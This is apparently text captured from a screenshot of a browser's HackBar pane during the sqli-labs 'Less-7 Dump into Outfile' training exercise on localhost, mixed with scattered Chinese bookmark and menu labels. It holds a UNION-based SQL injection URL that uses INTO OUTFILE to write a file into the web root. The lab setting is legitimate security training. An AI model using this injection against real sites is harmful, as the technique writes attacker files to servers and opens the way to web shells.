 Less-7 Dump into Outfile
127.0.0.1/sqllib/Less-7/?id=1'))UNION SELECT 1,2,3 into outfile "c:\\wamp\\www\\sqllib\
百度 <Ctrl+K>
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐
T SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqllib/Less-7/?id=1'))UNION SELECT 1,2,3 into outfile "c:\\wamp\\www\\sqllib\\Less-7\\uuu.txt"%23
Split URL
Execute
Enable Post data Enable Referrer
ETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7